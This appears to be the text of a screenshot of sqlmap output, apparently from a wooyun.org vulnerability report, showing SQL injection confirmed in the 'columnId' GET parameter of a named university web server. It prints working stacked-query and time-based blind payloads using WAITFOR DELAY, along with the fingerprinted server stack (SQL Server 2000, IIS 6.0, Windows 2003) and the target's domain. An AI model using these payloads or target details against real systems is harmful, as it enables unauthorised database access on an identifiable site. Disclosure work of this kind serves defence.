 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[11:13:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: columnId=19; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: columnId=19 WAITFOR DELAY '0:0:5'--
---
[11:13:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:13:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:13:11] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org